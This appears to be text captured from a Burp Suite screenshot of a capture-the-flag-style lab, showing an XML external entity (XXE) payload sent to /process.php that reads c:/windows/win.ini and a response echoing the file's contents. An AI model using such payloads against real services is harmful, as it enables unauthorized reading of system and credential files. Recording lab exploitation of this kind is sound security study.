 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 10.10.10.49
3 Content-Length: 180
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.10.10.49
8 Referer: http://10.10.10.49/services.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=8e7uomilehibt3i30vpi9tvhio
12 Connection: close
13
14 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.i
<quantity>
3
</quantity>
<item>
&test;
</item>
<address>
17th Estate, CA
</address>
</order>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Apr 2021 06:29:53 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [Ports]
20 COM1:=9600,n,8,1
21 has been processed